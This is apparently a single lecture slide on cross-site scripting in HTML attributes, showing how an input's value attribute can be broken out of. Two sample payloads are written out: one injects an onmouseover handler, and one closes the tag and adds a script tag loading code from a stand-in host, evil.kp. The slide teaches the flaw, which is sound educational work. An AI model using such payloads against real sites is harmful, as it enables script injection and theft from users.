

# XSS in HTML Attributes

HTML
Where else can XSS go?
<input type="text" name="comments" value="?????">
What could an attacker put here?
<input type="text" name="comments"
  value=" hello" onmouseover="ATTACK" id=" ">
Other attribute attacks:
<input type="text" name="comments"
  value=" "><script src="https://evil.kp/e.js"><a id=" ">
48